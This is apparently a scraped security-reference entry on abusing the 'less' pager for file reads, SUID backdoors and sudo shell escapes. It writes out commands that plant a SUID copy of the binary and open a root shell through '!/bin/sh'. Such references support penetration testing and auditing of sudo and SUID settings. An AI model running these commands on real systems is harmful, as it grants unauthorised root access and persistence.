 less /etc/profile
:e file_to_read
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which less) .
./less file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo less /etc/profile
!/bin/sh